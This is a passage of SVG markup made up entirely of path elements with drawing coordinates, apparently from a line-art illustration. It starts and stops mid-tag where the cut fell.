d="M1021.61,23.14c.12.64-2.53,3.56-2.82,4-1.25,2.06-1.41,4.17-2.45,1A110.15,110.15,0,0,1,1013,12.77c-.42-2.44-1.38-5.18.61-7,2.36-2.18,3.29-.19,4,2a104.46,104.46,0,0,1,4,15.39c.1.52.88.3.79-.22a111.28,111.28,0,0,0-5.46-19.37.42.42,0,0,0-.6-.24c-1.69.87-3.33,1.81-5,2.81a.41.41,0,0,0-.18.46,177.94,177.94,0,0,0,5.35,25.33c.09.3.6.44.74.1a34.2,34.2,0,0,1,1.79-3.71c.55-1,3.25-4.29,3.27-4.62a2.25,2.25,0,0,0,0-.76C1022.31,22.41,1021.52,22.63,1021.61,23.14Z"/><path class="cls-3" d="M1024.93,16.8a107.15,107.15,0,0,0,12,.44.41.41,0,0,0,0-.81,109.58,109.58,0,0,1-12-.45c-.52-.05-.52.77,0,.82Z"/><path class="cls-3" d="M1022.51,60.24c-14.94.44-19.47-20.52-23.07-31.66-.16-.49-1-.28-.78.22,3.66,11.33,8.32,32.71,23.85,32.25.52,0,.53-.83,0-.81Z"/><path class="cls-3" d="M955.13,8.76Q958,10.1,961,11.27l-.1-.74c-2,1-4.09,1.93-6.15,2.87l.6.24a6.75,6.75,0,0,1,.36-5c.23-.47-.47-.88-.7-.41a7.61,7.61,0,0,0-.44,5.66.41.41,0,0,0,.6.24q3.08-1.41,6.14-2.87c.36-.16.2-.63-.09-.74-1.91-.76-3.79-1.58-5.65-2.43C955.06,7.84,954.65,8.54,955.13,8.76Z"/><path class="cls-3" d="M945.57,13.62c2.43,4-3.88,3-6.51,3.24q-5.35.43-10.73.83t-10.73.74c-2.44.16-9.39,1.77-11.22-.4-2.41-2.86,4.1-2.22,5.83-2.32L924.06,15l9.87-.63c1.34-.09,11.16-1.54,11.64-.75a.41.41,0,0,0,.71-.41l-.16-.26a.42.42,0,0,0-.36-.21Q925,14.2,904.32,15.34A.41.41,0,0,0,904,16c.77,1.11,1.7,3.35,2.9,3.95s5.28-.31,6.84-.41l6.83-.44q13.66-.91,27.3-2.11a.41.41,0,0,0,.35-.62l-1.9-3.11C946,12.77,945.3,13.17,945.57,13.62Z"/><path class="cls-3" d="M945.36,8.12c0,.22.45,4.55.4,4.62-.2.32-5.47.38-5.92.41q-5.42.38-10.85.72l-10.85.68-5.93.34c-1.3.08-4.69.74-5.92.34l-1.9-1.4a2.76,2.76,0,0,1,3.32-1.66,28,28,0,0,1,4.76-.4c3.49-.3,7-.61,10.48-.94,2-.19,22.37-1.49,22.41-2.71,0,.52.8.52.81,0V8.05a.43.43,0,0,0-.41-.41q-14.25,1.61-28.54,2.9l-7.62.66c-1.05.08-5-.17-5.82.47s-.31,1.1-.22,2.16c.08.81-.16,1.83.64,2.31s4.89-.25,6-.32l7.9-.46q13.89-.82,27.77-1.81a.41.41,0,0,0,.4-.41c-.09-1.68-.13-3.34-.14-5A.41.41,0,0,0,945.36,8.12Z"/><path class="cls-3" d="M945.81,7.64c-6.67.7-13.33,1.45-20,2.1q-5.24.51-10.47,1c-2,.17-9.26,2-10.44.25-1.71-2.49,8.82-3,9.85-3.08,3.65-.28,7.3-.56,10.94-.86q6-.49,11.93-1c1.91-.17,4.09-.72,6-.53,2.08.2,3.43-.56,1.87,2.36-.24.46.46.87.71.41.6-1.11,1.18-2.22,1.74-3.34a.41.41,0,0,0-.35-.61q-20.87,1.92-41.76,3.42a.4.4,0,0,0-.35.2c-.62,1.32-1.25,2.63-1.9,3.94-.12.25,0,.64.36.61,14-1.11,28-2.54,41.91-4C946.32,8.4,946.33,7.58,945.81,7.64Z"/><path class="cls-3" d="M954.72,13.4c-1.87.84-3.76,1.64-5.63,2.5-1.1.5-1,.28-1.62-.75L946.12,13l-.36.61h.15a.41.41,0,0,0,.4-.41c-.06-1.11-.11-2.23-.13-3.35,0-.2-.08-2.2-.19-1.51,0-.21-.14.44,0,.14s.64-1,.86-1.42a7.14,7.14,0,0,1,.87-1.67c.51-.45-.53-.72.86.13,1,.63,2.17,1.16,3.26,1.7.81.41,2.51.84,2.85,1.76.15.41-.43,1.55-.46,2.12a8.21,8.21,0,0,0,.34,2.82.41.41,0,0,0,.78-.22,7.11,7.11,0,0,1,.36-5,.4.4,0,0,0-.14-.55c-2.61-1.22-5.18-2.51-7.69-3.91a.4.4,0,0,0-.55.14l-1.53,3.35a.42.42,0,0,0-.41.41c0,.44-.16,4.73.4,4.69a.42.42,0,0,0-.35.62L947.66,17a.41.41,0,0,0,.55.15c2.31-1,4.63-2,6.93-3.07C955.61,13.88,955.2,13.18,954.72,13.4Z"/><path class="cls-3" d="M906.26,88q-.18,3.12-.19,6.25l.69-.29c-1.64-1.55-3.29-3.09-4.92-4.66v.57a6.78,6.78,0,0,1,4.82-1.47c.53,0,.52-.77,0-.81a7.56,7.56,0,0,0-5.4,1.71.41.41,0,0,0,0,.57c1.63,1.57,3.28,3.12,4.93,4.67a.41.41,0,0,0,.69-.29c0-2.09.08-4.17.19-6.25C907.1,87.42,906.29,87.42,906.26,88Z"/><path class="cls-3" d="M898.2,80.83c-2.74,3.66-4.26-2.64-5.41-5q-2.37-4.81-4.71-9.67t-4.63-9.71c-1.06-2.23-5.1-8-3.7-10.57,1.77-3.19,3.56,3.09,4.3,4.68q2.49,5.37,5,10.75c1.4,3,2.81,6,4.22,8.94.59,1.24,5.52,9.75,4.92,10.55-.32.42.39.83.7.41l.19-.24a.42.42,0,0,0,0-.42q-9-18.72-17.65-37.59a.42.42,0,0,0-.71,0c-.77,1.16-2.45,2.81-2.55,4.16-.11,1.52,2.22,4.78,2.9,6.21,1,2.06,1.94,4.13,2.92,6.19q5.88,12.36,12,24.61a.42.42,0,0,0,.71,0l2.19-2.92C899.21,80.82,898.51,80.42,898.2,80.83Z"/><path class="cls-3" d="M903.31,78.55a21,21,0,0,1-3.19,1.32c-.78,1-1.27,1-1.46-.18L897.38,77q-2.55-5.35-5.09-10.72l-4.62-9.85c-1.49-3.19-4.3-7.32-5-10.76-.39-1.93-.1-4.24,2.16-2.31,1.14,1,1.84,3.72,2.54,5.14q2.55,5.15,5.16,10.25c1,1.9,9.55,20.22,10.77,19.78-.49.18-.28,1,.22.79l.06,0a.42.42,0,0,0,.25-.6q-6.74-12.66-13.19-25.47-1.71-3.42-3.41-6.84c-.47-.94-1.72-4.77-2.6-5.23s-1.39.29-2.11.66c-.88.46-1.71.5-1.84,1.48s2,4.42,2.53,5.48L886.55,56q5.88,12.6,11.9,25.15a.4.4,0,0,0,.55.15c1.49-.7,3-1.35,4.53-1.93C904,79.14,903.8,78.36,903.31,78.55Z"/><path class="cls-3" d="M903.85,78.75c-3.27-6.22-6.55-12.43-9.74-18.69q-2.4-4.68-4.74-9.38c-.72-1.44-5-8.32-2.84-8.65,2.9-.43,5,6.62,6,8.52q2.49,5.14,5,10.26t5.09,10.24c1.18,2.34,5.65,8,.89,7.49-.52-.05-.52.76,0,.82q1.88.23,3.75.39a.41.41,0,0,0,.35-.61q-9.47-18.69-18.54-37.58a.4.4,0,0,0-.35-.2c-1.45-.09-2.91-.19-4.36-.31-.33,0-.47.36-.35.61,6.18,12.61,12.61,25.07,19.15,37.5C903.39,79.62,904.1,79.21,903.85,78.75Z"/><path class="cls-3" d="M901.84,89.25l-2.38-2.32c-.58-.58-2.07-1.59-2.36-2.34a1.33,1.33,0,0,1-.39-.43l.88-1.16,1.5-2h-.71l.07.12a.4.4,0,0,0,.55.15,29.49,29.49,0,0,0,4.14-1.78c.83-.58-.3-.18.2-.17.79,0,1.62.21,2.41.29.22,0,1.38,0,1.5.14-.37-.46-.35,1-.38,1.19-.13,1.09-.24,2.19-.34,3.29-.08.87.2,2.71-.55,3.27-.33.25-1.72.2-2.14.33a8,8,0,0,0-2.5,1.35c-.41.32,0,1,.42.71a7,7,0,0,1,4.9-1.54.41.41,0,0,0,.41-.4c.17-2.87.43-5.74.81-8.59,0-.23-.21-.39-.4-.41a36.37,36.37,0,0,1-3.64-.24.4.4,0,0,0-.46-.18c-.31.11-4.49,1.64-4.29,2a.42.42,0,0,0-.71,0L895.8,84a.41.41,0,0,0,.06.49c1.8,1.77,3.59,3.56,5.4,5.31C901.64,90.19,902.22,89.61,901.84,89.25Z"/><path class="cls-3" d="M901.2,39.26c.53-.5,6.83-4.29,7.72-4.69a1.45,1.45,0,0,1,2.14.43c.24.38-1.33,1.25-1.9,1.57-3.48,2-6.73,4-7.1,4.09a1.16,1.16,0,0,1-1.16-.44A.78.78,0,0,1,901.2,39.26Zm-2.28-3.6c.53-.5,6.83-4.29,7.72-4.69a1.46,1.46,0,0,1,2.14.44c.24.37-1.33,1.25-1.9,1.56-3.48,2-6.73,4-7.1,4.1a1.16,1.16,0,0,1-1.16-.44A.79.79,0,0,1,898.92,35.66Z"/><path class="cls-3" d="M1061.73,66.39a3.11,3.11,0,0,1-1.39-1.17l-.55-.77-.54.19c-1.73.58-1.29-1.24,1.14-4.86a14.6,14.6,0,0,1,4.11-4.26,2.09,2.09,0,0,1,2,0,3.37,3.37,0,0,1,.88.66,7.54,7.54,0,0,1,1.69,2.59,1.66,1.66,0,0,1-.83.93c-.34.06-.61-.23-1.15-1.18a2.79,2.79,0,0,0-1-1.12.89.89,0,0,0-1-.11A3.26,3.26,0,0,0,1064,58c-.92.81-.94.8-.07,2.18a24.43,24.43,0,0,1,2.11,4.55,1.49,1.49,0,0,1-.56,1.71,2.39,2.39,0,0,1-2.39.52A6,6,0,0,1,1061.73,66.39Zm1.6-1.16c1.2,0,1.39-.24.85-1.19-.17-.35-.62-1.19-1-1.86-.65-1.2-1-1.75-1.2-1.84,0,0-.09,0-.14,0a4.44,4.44,0,0,0-.65,1.06,3,3,0,0,0-.53,1.43c0,.57.16.87.78,1.44A3.15,3.15,0,0,0,1063.33,65.23Z"/><path class="cls-3" d="M1671.59,42.37l.22.28.7-.41s-.2-.3-.17-.18a.41.41,0,0,0-.79.21,1.12,1.12,0,0,0,.26.38c.31.41,1,0,.7-.41a3,3,0,0,0-.22-.28C1672,41.55,1671.27,42,1671.59,42.37Z"/><path class="cls-3" d="M1662.66,43.47l.18-.1c.47-.23.06-.94-.41-.7a.81.81,0,0,0-.18.1c-.44.28,0,1,.41.7l.18-.1c.47-.23.06-.94-.41-.7a.81.81,0,0,0-.18.1C1661.81,43.05,1662.22,43.75,1662.66,43.47Z"/><path class="cls-3" d="M1662.39,43.86l.06-.16-.7-.42c-.06.12-.1.24-.15.37-.18.49.6.7.79.21l.06-.16c.23-.48-.48-.89-.7-.42-.06.12-.1.24-.15.37C1661.42,44.14,1662.2,44.35,1662.39,43.86Z"/><path class="cls-3" d="M1660.06,33.56l-.38,0v.82l.38,0c.53,0,.52-.78,0-.81l-.38,0c-.53,0-.53.79,0,.82l.38,0C1660.59,34.41,1660.58,33.59,1660.06,33.56Z"/><path class="cls-3" d="M1662.05,42.91a2.65,2.65,0,0,0-.21.26c-.31.41.39.82.7.41l.08-.09c.36-.39-.22-1-.57-.58a2.65,2.65,0,0,0-.21.26l.7.41.08-.09C1663,43.1,1662.4,42.53,1662.05,42.91Z"/><path class="cls-3" d="M1662.32,45.4v-.08c-.08-.52-.86-.3-.79.21l0,.09c.07.51.86.29.78-.22v-.08c-.08-.52-.86-.3-.79.21l0,.09C1661.61,46.13,1662.4,45.91,1662.32,45.4Z"/><path class="cls-3" d="M1662.27,45v-.13c0-.52-.86-.52-.82,0V45c0,.52.86.53.82,0v-.13c0-.52-.86-.52-.82,0V45C1661.49,45.49,1662.31,45.5,1662.27,45Z"/><path class="cls-3" d="M1663,35.12l.73.33c.48.2.9-.5.42-.71l-.94-.41c-.48-.2-.69.59-.21.79l.73.33c.48.2.9-.5.42-.71l-.94-.41C1662.69,34.13,1662.48,34.92,1663,35.12Z"/><path class="cls-3" d="M1669.43,38.69a3.07,3.07,0,0,0-.26-.25l-.57.57.26.26c.37.36,1-.21.57-.58a3.07,3.07,0,0,0-.26-.25c-.37-.37-1,.21-.57.57l.26.26C1669.23,39.63,1669.81,39.06,1669.43,38.69Z"/><path class="cls-3" d="M1673.18,43.14c-.08-.11-.16-.23-.25-.34-.3-.42-1,0-.7.41.08.11.16.23.25.34.3.42,1,0,.7-.41-.08-.11-.16-.23-.25-.34-.3-.42-1,0-.7.41.08.11.16.23.25.34C1672.78,44,1673.49,43.56,1673.18,43.14Z"/><path class="cls-3" d="M1658.36,34.45l.13,0-.11-.8c-.12,0-.24,0-.35.06l.21.79.12,0a.41.41,0,0,0-.22-.79l-.11,0a.41.41,0,0,0,.21.79l.36-.07c.45-.07.35-.86-.11-.8l-.35,0C1657.62,33.74,1657.84,34.52,1658.36,34.45Z"/><path class="cls-3" d="M1661.55,43.78a2.52,2.52,0,0,0-.11.61h.82a1.68,1.68,0,0,1,.07-.39c.13-.51-.66-.73-.78-.22a1.83,1.83,0,0,0-.11.61c0,.51.82.54.82,0a1.68,1.68,0,0,1,.07-.39C1662.46,43.49,1661.67,43.27,1661.55,43.78Z"/><path class="cls-3" d="M1674.48,45h0c-.29-.43-1,0-.7.41h0c.3.44,1,0,.71-.41h0c-.29-.43-1,0-.7.41h0C1674.07,45.86,1674.77,45.45,1674.48,45Z"/><path class="cls-3" d="M1659.25,33.54l-.36,0v.81l.36,0c.53,0,.53-.83,0-.81l-.36,0c-.52,0-.53.85,0,.81l.36,0C1659.78,34.33,1659.78,33.52,1659.25,33.54Z"/><path class="cls-3" d="M1673.84,44.06l-.21-.3c-.3-.42-1,0-.71.41l.21.3c.3.43,1,0,.71-.41l-.21-.3c-.3-.42-1,0-.71.41l.21.3C1673.43,44.9,1674.14,44.49,1673.84,44.06Z"/><path class="cls-3" d="M1663.93,49.85c-.18-.37-.35-.75-.52-1.13l-.7.41c.64,1.47,1.37,2.9,2.07,4.35.23.47.93.05.7-.42l-1.55-3.21c-.23-.47-.93-.06-.7.41l1.55,3.22c.23.47.93.05.7-.42-.7-1.44-1.42-2.87-2.07-4.34-.21-.48-.91-.07-.7.41s.34.76.52,1.13S1664.16,50.32,1663.93,49.85Z"/><path class="cls-3" d="M1666.45,36.16l-.17-.12c-.43-.31-.83.4-.41.7l.17.12c.43.31.83-.4.41-.7l-.17-.12c-.43-.31-.83.4-.41.7l.17.12C1666.47,37.17,1666.87,36.46,1666.45,36.16Z"/><path class="cls-3" d="M1661.46,34.61l.41.11.21-.78-.6-.16-.21.79.19,0c.51.1.73-.68.21-.79l-.19,0a.41.41,0,0,0-.21.79c.2,0,.4.1.6.15a.4.4,0,0,0,.21-.78l-.41-.12A.41.41,0,0,0,1661.46,34.61Z"/><path class="cls-3" d="M1667.54,37l-.12-.09c-.41-.32-1,.25-.58.57l.12.1c.41.32,1-.25.58-.58l-.12-.09c-.41-.32-1,.25-.58.57l.12.1C1667.37,37.88,1668,37.31,1667.54,37Z"/><path class="cls-3" d="M1662.52,46.25c0-.09,0-.18-.07-.28a.41.41,0,0,0-.79.22c0,.09,0,.19.08.28a.41.41,0,0,0,.78-.22c0-.09,0-.18-.07-.28a.41.41,0,0,0-.79.22c0,.09,0,.19.08.28A.41.41,0,0,0,1662.52,46.25Z"/><path class="cls-3" d="M1671.65,65.83l-1.89-3.9-1.24-2.58a5.64,5.64,0,0,0-.46-1c-.14-.17-.13-.53-.13-.16l-.76.2,3.78,7.82c.23.47.93.06.7-.42L1667.88,58c-.18-.37-.76-.18-.76.21a2.86,2.86,0,0,0,.41,1l1.33,2.74,2.09,4.33C1671.18,66.72,1671.88,66.31,1671.65,65.83Z"/><path class="cls-3" d="M1663,34.25l-.8-.28c-.5-.16-.71.62-.22.79.27.08.54.18.8.28.49.19.7-.6.22-.79l-.8-.28c-.5-.16-.71.62-.22.79.27.08.54.18.8.28C1663.26,35.23,1663.47,34.44,1663,34.25Z"/><path class="cls-3" d="M1665.32,35.41l-.21-.12a.41.41,0,0,0-.41.71l.21.12c.45.27.86-.44.41-.71l-.21-.12-.41.71.21.12C1665.36,36.39,1665.77,35.68,1665.32,35.41Z"/><path class="cls-3" d="M1663,47.71l-.12-.32-.78.22.12.32c.18.49,1,.27.78-.22l-.12-.32c-.17-.49-1-.28-.78.22l.12.32C1662.4,48.42,1663.19,48.2,1663,47.71Z"/><path class="cls-3" d="M1670.14,39.41l-.21-.21c-.36-.38-.94.2-.57.58l.2.21c.36.38.94-.2.58-.58l-.21-.21c-.36-.38-.94.2-.57.58l.2.21C1669.92,40.37,1670.5,39.79,1670.14,39.41Z"/><path class="cls-3" d="M1661,33.68l-.41-.06-.21.78.4.07c.52.09.74-.69.22-.79l-.41-.06c-.51-.08-.73.7-.21.78l.4.07C1661.32,34.56,1661.54,33.78,1661,33.68Z"/><path class="cls-3" d="M1662.74,47c0-.11-.07-.21-.1-.31-.16-.5-1-.29-.79.21,0,.11.07.21.1.31.17.5,1,.29.79-.21,0-.11-.07-.21-.1-.31l-.79.21c0,.11.07.21.1.31C1662.12,47.68,1662.9,47.47,1662.74,47Z"/><path class="cls-3" d="M1668,38.44l.15.14.57-.58-.24-.22-.57.58.09.08c.4.34,1-.23.58-.57l-.1-.09c-.39-.34-1,.22-.57.58l.24.22c.38.35.95-.22.57-.58l-.14-.13C1668.19,37.51,1667.61,38.08,1668,38.44Z"/><path class="cls-3" d="M1663.31,48.48l-.14-.33c-.19-.48-1-.27-.78.22l.13.33c.2.48,1,.27.79-.22l-.14-.33-.78.22.13.33C1662.72,49.18,1663.51,49,1663.31,48.48Z"/><path class="cls-3" d="M1664.78,53.48,1666,56l.79,1.64c.09.2.18.42.29.61s.06.34.06,0l.76-.21-2.4-5c-.23-.47-.93-.06-.7.42l2.39,5a.41.41,0,0,0,.76-.2,1.92,1.92,0,0,0-.28-.68l-.84-1.74-1.33-2.75C1665.25,52.59,1664.55,53,1664.78,53.48Z"/><path class="cls-3" d="M1652.32,55.69l3.54-1.22a15.33,15.33,0,0,0,2.19-.76,2.7,2.7,0,0,1,.5-.18c.24-.07-.39-.42-.28-.08.78,2.36,2.32,4.66,3.43,6.89l.56-.56L1652.42,55c-.47-.23-.88.47-.41.7l9.83,4.83a.41.41,0,0,0,.56-.56l-3.5-7a.4.4,0,0,0-.46-.19l-6.33,2.2C1651.62,55.08,1651.83,55.87,1652.32,55.69Z"/><path class="cls-3" d="M1671.41,66.43l10-3.46-.52-.4-.42,4.58a8.48,8.48,0,0,0-.11,1.13c0,.39-.23.24.25-.08a5.87,5.87,0,0,1-1.26.44l-8.71,3,.52.39.56-6c0-.52-.77-.52-.82,0l-.56,6a.42.42,0,0,0,.52.4l10-3.47a.44.44,0,0,0,.3-.4l.56-6a.41.41,0,0,0-.52-.39l-10,3.47C1670.7,65.82,1670.91,66.61,1671.41,66.43Z"/><path class="cls-3" d="M1673.79,46.52c.54-.86.37-.8,1.18-1.17,1.12-.5,2.36-.81,3.51-1.21l5.74-2-.46-.59-2.51,4c-.94,1.52-.8,1.28-2.61,1.91l-8,2.78.46.6,2.7-4.33c.28-.45-.42-.86-.7-.41l-2.71,4.33a.41.41,0,0,0,.46.6l8.88-3.08c2.44-.85,3.43-3.89,4.75-6a.41.41,0,0,0-.46-.6l-6.71,2.33c-1.9.65-3.16.73-4.21,2.42C1672.81,46.55,1673.52,47,1673.79,46.52Z"/><path class="cls-3" d="M1662.39,43.86c1.24-3,7.65,6.42,8,7a.41.41,0,0,0,.46.19c.93-.32,2.5-1.28,3.47-1.2.73,0,0-.51.73.74a84.7,84.7,0,0,1,4,8.25c.47,1,1.5,2.36,1.65,3.42.09.65.88-.17-.5.28-2.47.79-5.67,2.74-8.25,2.86-1,0,0,.69-.81-.65s-1.28-2.66-1.91-4l-3.11-6.42c-1.19-2.48-4.87-7.54-3.71-10.49.19-.49-.6-.7-.79-.21-1.1,2.8,2,7.29,3.06,9.59q3.15,6.49,6.29,13a.4.4,0,0,0,.46.18l10-3.46a.42.42,0,0,0,.24-.6L1675.19,49a.4.4,0,0,0-.46-.18l-2,.71c-1.93.67-1.08.63-2.39-.42-1.81-1.46-2.58-4-4.63-5.44-1.26-.88-3.27-1.92-4.06,0C1661.4,44.13,1662.19,44.34,1662.39,43.86Z"/><path class="cls-3" d="M1667.71,31.15c5.26-1.45,13.19,4.61,15.13,9.45,1,2.6,1.36-.12.25,1.08-.52.55-2.44.84-3.15,1.09-1.26.44-4.1,2.09-5.49,1.91-.25,0,.08.22-.82-.92-.47-.58-.88-1.21-1.34-1.8a.41.41,0,0,0-.74.31c-.12-.49.63,0,0-1.29a8.32,8.32,0,0,0-1.09-1.26,26.6,26.6,0,0,0-2.88-2.74,15.51,15.51,0,0,0-5.87-3.16,6.41,6.41,0,0,0-2.42-.28c.15,0-3,.51-1.41,1,.93.32,3.91-1.36,4.88-1.69l5-1.74c.5-.17.29-1-.21-.78l-10,3.46c-.49.17-.3.93.21.79,5.52-1.52,10.81,3.78,13.87,7.75a.41.41,0,0,0,.75-.31c-.67.36-.71.74-.11,1.15.16.22.32.43.47.65a15.15,15.15,0,0,0,1.07,1.56.42.42,0,0,0,.46.19l10-3.47a.4.4,0,0,0,.25-.59c-3.5-5.14-9.74-13.18-17-11.18A.4.4,0,0,0,1667.71,31.15Z"/><path class="cls-3" d="M1662.4,59.92c-2.93-5.88-7.67-12.85-7.76-19.49-.13-9.9,9.46-5.46,13.26-2.07a29.18,29.18,0,0,1,3.27,3.49,12.18,12.18,0,0,1,1.75,2.32c.69,1.54.67.88-.1,2.37-.34.66-1.33,2.93-2,3.22s-.83-1-1.57-2.2a13.15,13.15,0,0,0-1-1.32c-1-1.14-3.72-4.53-5.75-3.59-3.77,1.74,3,12.19,3.88,14.11,1.68,3.46,4.42,7.19,4.37,11a11.3,11.3,0,0,1-.34,3.68c-.28.63,1,.28-.22-.11-2.57-.83-5.1-2.51-7.52-3.69L1654,63.36c-2.48-1.21-2-.75-1.77-3.49.06-.71-.08-3.89.41-4.42-.62.68.51.75,1.45,1.21l7.78,3.82c.47.23.89-.47.42-.7L1652.42,55a.41.41,0,0,0-.61.35l-.68,7.32a.4.4,0,0,0,.2.36l19.2,9.42a.41.41,0,0,0,.62-.35c.23-2.48.81-4.82.06-7.14-1-3.19-3.06-6.32-4.53-9.37a67.25,67.25,0,0,1-3.87-8.36,5.7,5.7,0,0,1-.55-2.79c1.06-3.83,7.39,5.26,8.12,6.46a.42.42,0,0,0,.71,0l3.39-5.43a.4.4,0,0,0,0-.41c-3.3-4.84-8.61-11.86-15.23-11.47-12.46.73-.23,21.42,2.45,26.8C1661.93,60.8,1662.64,60.39,1662.4,59.92Z"/><path class="cls-3" d="M1663.93,13.62c-.25.12-.61,0-1-.41s-1.1-1.62-2.11-3.26c-1.36.79-2.56,1.5-2.91,1.64-.72.3-1.42.58-2.14-.43-.24-.37,1.33-1.25,1.9-1.57l2.19-1.27c-.67-1.11-1.3-2.17-1.45-2.53-.33-.8-.7-1.55.21-2.2.33-.22,1.32,1.51,1.68,2.14l1,1.76c1.86-1.1,3.21-1.92,3.46-2a1.16,1.16,0,0,1,1.16.44.8.8,0,0,1-.31,1c-.25.24-1.73,1.18-3.37,2.18,1.16,1.94,1.85,3.09,2,3.36A1.07,1.07,0,0,1,1663.93,13.62Zm6,0c-.53.5-6.83,4.29-7.71,4.69-.71.33-1.43.58-2.14-.43-.24-.38,1.33-1.25,1.89-1.57,3.48-2,6.74-4,7.1-4.09a1.15,1.15,0,0,1,1.16.44A.78.78,0,0,1,1669.94,13.63Z"/><path class="cls-3" d="M1647.21,24.5a2.37,2.37,0,0,0-1.61,2.82,1.63,1.63,0,0,0,2,1.14,1.67,1.67,0,0,0,1.14-2,1,1,0,0,1-.66,1.19,1.63,1.63,0,1,0-.87-3.14Z"/><path class="cls-3" d="M1231.92,19.57h0a.42.42,0,0,0-.75.1c.23-1.25-11.29,5.21-11.25,5.22a.41.41,0,0,0-.46.6c-.68-1.38-10.62,1.51-12.4,1.88-1.42.29-5,1.78-6.32,1.35q-1.89.81-.28-1.31a9.09,9.09,0,0,1,4.7-1.83,89.93,89.93,0,0,1,14.53-2c2.21-.2,3-.24,4.48-1.23,1.79-1.2,3.4-4.34,5-6,1.11-1.16,2.25-2.29,3.44-3.37,1.84-1.69,4-3.91,6.28-4.86.76-.32,8.09-2.53,8.43-.48.13.76-9.36,6.81-10.11,7.38-1.43,1.07-5.35,3.11-6,4.62-.21.47.49.89.71.41.37-.83,3.56-2.7,4.29-3.24l4.3-3.22c2.9-2.14,5.82-4.23,8.76-6.31.25-.18.29-.69-.09-.75-4.86-.76-8.64-.65-12.67,2.24-4.36,3.12-7.75,7.06-11.4,10.93-2.36,2.51-3.84,2.93-7.24,3.28q-3.72.38-7.43.94c-2.63.4-6.88.4-9.21,1.69-1.34.74-2.57,2.74-3.47,4-.22.31.15.67.46.6,7.21-1.62,14.44-3.08,21.7-4.44a.41.41,0,0,0,.25-.59c.38.76-.91.83,1-.19,1.26-.67,2.37-1.59,3.67-2.25a36.43,36.43,0,0,1,6.82-2.28c.89-.26-.61-.83-.42-.38S1232.12,20,1231.92,19.57Z"/><path class="cls-3" d="M1194.57,30.65c7.37,11.78,15.23,23.24,22.59,35a.44.44,0,0,0,.46.19c6.18-1.25,13.39-3.22,19.68-2.79,2.24.15,3.78,1,6.22,0s2.89-2.24,4.18-4.22c3.34-5.11,10.06-9.43,14.9-13a.41.41,0,0,0,.18-.46c-3.94-13.31-7.3-26.78-11.23-40.09A.41.41,0,0,0,1251,5q-5.84,4.08-11.56,8.31-2.91,2.16-5.79,4.35c-.75.57-1.58,1.11-2.28,1.75-.35.32.46-.2.6.11a.42.42,0,0,0-.75.1c-.79,4.3-7.74,5.92-11.25,5.22a.41.41,0,0,0-.46.6c-.94-1.91-22.31,4-24.65,4.57-.51.12-.29.91.22.79,8.26-1.91,16.56-3.61,24.89-5.17a.41.41,0,0,0,.25-.59c.25.51-.74.66.17.7a19.27,19.27,0,0,0,2.52,0,13.8,13.8,0,0,0,5.75-1.85,5.86,5.86,0,0,0,2.7-2.62c.7-1.8.21-.63-.1-1.35a.42.42,0,0,0,.71,0c.65-1.44,4.43-3.35,5.73-4.33s2.86-2.13,4.29-3.18c1.19-.87,7.53-6.74,9.11-6,.91.42,2,6.94,2.31,8.11q1.32,4.77,2.63,9.55c1.68,6.14,3.35,12.28,5.11,18.39.53,1.83.89,1.92-.39,3.71-.9,1.25-3.25,2.51-4.41,3.45-3.29,2.68-6.43,5.53-9.47,8.48a.38.38,0,0,0-.11.39c1.07,2.78-7.78,6.16-8.77,4a.38.38,0,0,0-.35-.2c-3.07.21-6.13.48-9.19.88-2.73.35-6.49,1.78-9.18,1.48-3.58-.39-6.42-7.37-8.33-10.31-5.22-8-10.54-16-15.63-24.16C1195,29.8,1194.29,30.2,1194.57,30.65Z"/><path class="cls-3" d="M1235.79,36.56c-1-2.24-2.17-4.46-3-6.76-.29-.8-1.65-3.5.06-.84a59.52,59.52,0,0,1,4,8.48c.33.77,3.29,8,3.15,8.07-.46.11-3.91-8.42-4.15-8.95s-.92-.06-.71.41c1.15,2.58,2.26,5.18,3.52,7.7.51,1,.79,2.38,1.92,2.82a.42.42,0,0,0,.46-.19c1.19-2-2.61-8.25-3.49-10.27-1.15-2.64-2.23-5.33-3.62-7.85-.53-1-1-2.56-2.17-2.82a.42.42,0,0,0-.46.19c-1.14,2.07,3,8.52,3.84,10.42C1235.3,37.45,1236,37,1235.79,36.56Z"/><path class="cls-3" d="M1242.09,51.26c-.11-.35.28-.84.59-.44s-.38.86-.64.35-.94-.06-.7.41a1.18,1.18,0,0,0,2.12-1,1.19,1.19,0,0,0-1.58-.54,1.21,1.21,0,0,0-.58,1.48A.41.41,0,0,0,1242.09,51.26Z"/><path class="cls-3" d="M1217.3,49.84c.15-.36.47-.43.81-.55a3,3,0,0,1,1.13-.28c.57.07-.52.5-.66.56s-1.29.55-1.23.06-.75-.51-.81,0c-.12,1,1.07,1.14,1.75.92s1.87-.54,2-1.35c.23-1.82-3.23-.79-3.66.23C1216.39,49.9,1217.09,50.32,1217.3,49.84Z"/><path class="cls-3" d="M1213,47a19.92,19.92,0,0,1,3.83-.81c1.21-.19,3.11-1,4.21-.74-.28-.07-2.59.77-3.3.93s-1.15.27-1.74.38c-.29,0-2.76.06-2.82.13.32-.4-.25-1-.58-.57-1.43,1.79,2.22,1.47,3,1.33,1.32-.21,6.15-.61,6.53-2.26a.4.4,0,0,0-.11-.4c-.9-.73-2.63-.14-3.66.07a40.58,40.58,0,0,0-5.6,1.15C1212.24,46.4,1212.45,47.19,1213,47Z"/><path class="cls-3" d="M1202.83,37.4l13.43-2.8a10.12,10.12,0,0,1,2.61-.54c.65.09.1-.14,0-.19a3.52,3.52,0,0,1,.56,1.11c.56,1.5,3.52,4.89,3.25,6.4.16-.86-.17-.33-1.12-.23-1.14.12-2.3.46-3.43.68l-8.26,1.65c-.64.13-1.94.68-2.58.51.36.1-.1-.2-.44-.93-1-2.16-2.56-4.21-3.8-6.26-.27-.45-1,0-.7.41l4.5,7.42a.4.4,0,0,0,.46.19l15.88-3.17a.41.41,0,0,0,.24-.59l-3.9-7.69a.42.42,0,0,0-.46-.19l-16.48,3.44C1202.1,36.72,1202.31,37.51,1202.83,37.4Z"/><path class="cls-3" 